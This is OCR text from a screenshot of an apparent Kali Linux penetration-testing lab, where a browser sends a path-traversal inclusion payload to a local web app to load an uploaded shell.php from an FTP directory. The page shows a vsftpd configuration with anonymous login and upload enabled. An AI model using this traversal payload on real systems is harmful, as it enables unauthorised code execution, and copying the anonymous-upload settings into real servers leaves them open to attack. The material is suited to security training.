 zone transfer - Mozilla F...
root@alper: ~/Desktop
09:35 AM
zone transfer - Mozilla Firefox
zone transfer
192.168.21.131/secret_information/?lang=../../../../../../../../../var/ftp/pub/shell.php
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
You must log in to this network before you can access the Internet.
Open Network Login Page
DNS Zone Transfer Attack
english spanish
# Example config file /etc/vsftpd.conf # # The default compiled in settings are fairly paranoid. This sample file # loosens things up a bit, to make the ftp daemon more usable. # Please see vsftpd.conf.5 for all compiled in defaults. # #
READ THIS: This example file is NOT an exhaustive list of vsftpd options. # Please read the vsftpd.conf.5 manual page to get a full idea of vsftpd's # capabilities. # # # Run standalone? vsftpd can run either from an inetd or as a
standalone # daemon started from an initscript. anon_umask=000 listen=NO # # This directive enables listening on IPv6 sockets. By default, listening # on the IPv6 "any" address (::) will accept connections from both IPv6 # and IPv4
clients. It is not necessary to listen on *both* IPv4 and IPv6 # sockets. If you want that (perhaps because you want to listen on specific # addresses) then you must run two copies of vsftpd with two configuration # files. listen_ipv6=YES
# # Allow anonymous FTP? (Disabled by default). anonymous_enable=YES # # Uncomment this to allow local users to log in. local_enable=YES # # Uncomment this to enable any form of FTP write command. #write_enable=YES # #
Default umask for local users is 077. You may wish to change this to 022, # if your users expect that (022 is used by most other ftpd's) local_umask=022 # # Uncomment this to allow the anonymous FTP user to upload files. This only #
has an effect if the above global write enable is activated. Also, you will # obviously need to create a directory writable by the FTP user. anon_upload_enable=YES # # Uncomment this if you want the anonymous FTP user to be able to
create # new directories. #anon_mkdir_write_enable=YES # # Activate directory messages - messages given to remote users when they # go into a certain directory. dirmessage_enable=YES # # If enabled, vsftpd will display directory
listings with the time # in your local time zone. The default is to display GMT. The # times returned by the MDTM FTP command are also affected by this # option. use_localtime=YES # # Activate logging of uploads/downloads.
xferlog_enable=YES # # Make sure PORT transfer connections originate from port 20 (ftp-data). connect_from_port_20=YES # # If you want, you can arrange for uploaded anonymous files to be owned by # a different user. Note!
Using "root" for uploaded files is not # recommended! #chown_uploads=YES #chown_username=whoever # # You may override where the log file goes if you like. The default is shown # below. #xferlog_file=/var/log/vsftpd.log # # If
you want, you can have your log file in standard ftpd xferlog format. # Note that the default log file location is /var/log/xferlog in this case. #xferlog_std_format=YES # # You may change the default value for timing out an idle session.
#idle_session_timeout=600 # # You may change the default value for timing out a data connection. #data_connection_timeout=120 # # It is recommended that you define on your system a unique user which the # ftp server can use as
a totally isolated and unprivileged user. #nopriv_user=ftpsecure # # Enable this and the server will recognise asynchronous ABOR requests. Not # recommended for security (the code is non-trivial). Not enabling it, # however, may
confuse older FTP clients. #async_abor_enable=YES # # By default the server will pretend to allow ASCII mode but in fact ignore # the request. Turn on the below options to have the server actually do ASCII # mangling on files when
in ASCII mode. # Beware that on some FTP servers, ASCII support allows a denial of service # attack (DoS) via the command "SIZE /big/file" in ASCII mode. vsftpd # predicted this attack and has always been safe, reporting the size of
the # raw file. # ASCII mangling is a horrible feature of the protocol. #ascii_upload_enable=YES #ascii_download_enable=YES # # You may fully customise the login banner string: #ftpd_banner=Welcome to blah FTP service. # # You
may specify a file of disallowed anonymous e-mail addresses. Apparently # useful for combatting certain DoS attacks. #deny_email_enable=YES # (default follows) #banned_email_file=/etc/vsftpd.banned_emails # # You may restrict
local users to their home directories. See the FAQ for # the possible risks in this before using chroot_local_user or # chroot_list_enable below. #chroot_local_user=YES # # You may specify an explicit list of local users to chroot() to
their home # directory. If chroot_local_user is YES, then this list becomes a list of # users to NOT chroot(). # (Warning! chroot'ing can be very dangerous. If using chroot, make sure that # the user does not have write access to the top
level directory within the # chroot) #chroot_local_user=YES #chroot_list_enable=YES # (default follows) #chroot_list_file=/etc/vsftpd.chroot_list # # You may activate the "-R" option to the builtin ls. This is disabled by # default to
avoid remote users being able to cause excessive I/O on large # sites. However, some broken FTP clients such as "ncftp" and "mirror" assume # the presence of the "-R" option, so there is a strong case for enabling it.
#ls_recurse_enable=YES # # Customization # # Some of vsftpd's settings don't fit the filesystem layout by # default. # # This option should be the name of a directory which is empty. Also, the # directory should not be writable by the
ftp user. This directory is used # as a secure chroot() jail at times vsftpd does not require filesystem # access. secure_chroot_dir=/var/run/vsftpd/empty # # This string is the name of the PAM service vsftpd will use.
pam_service_name=vsftpd # # This option specifies the location of the RSA certificate to use for SSL # encrypted connections. rsa_cert_file=/etc/ssl/certs/ssl-cert-snakeoil.pem rsa_private_key_file=/etc/ssl/private/ssl-cert-snakeoil.key
ssl_enable=NO # # Uncomment this to indicate that vsftpd use a utf8 filesystem. #utf8_filesystem=YES # # Point users at the directory we created earlier. anon_root=/var/ftp/ write_enable=YES #
https://www.offensive-security.com